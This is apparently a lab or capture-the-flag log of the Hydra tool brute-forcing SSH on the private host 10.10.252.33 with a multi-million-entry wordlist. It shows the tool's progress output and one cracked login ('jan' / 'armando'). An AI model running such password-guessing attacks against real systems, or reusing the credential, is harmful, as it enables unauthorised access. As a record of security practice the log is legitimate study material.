 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-04 22:10:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~
[DATA] attacking ssh://10.10.252.33:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344222 to do in 1343:06h, 16 active
[STATUS] 118.00 tries/min, 354 tries in 00:03h, 14344046 to do in 2025:60h, 16 active
[22][ssh] host: 10.10.252.33   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-04 22:17:36